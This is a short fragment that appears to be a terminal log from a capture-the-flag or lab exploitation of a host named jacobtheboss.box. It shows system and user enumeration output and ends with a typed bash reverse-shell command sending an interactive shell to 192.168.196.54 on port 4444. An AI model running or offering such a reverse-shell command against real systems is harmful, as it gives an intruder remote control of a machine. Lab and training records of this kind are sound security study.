 # ----------------------------------------- #
  Failed to check for updates
Linux jacobtheboss.box 3.10.0-1127.18.2.el7.x86_64 #1 SMP Sun Jul 26 15:27:06 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
'  Failed to check for updates
\\S
Kernel \\r on an \\m
'  Failed to check for updates
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
'
[Type commands or "exit" to finish]
Shell> /bin/bash -i > /dev/tcp/192.168.196.54/4444 0>&1 2>&1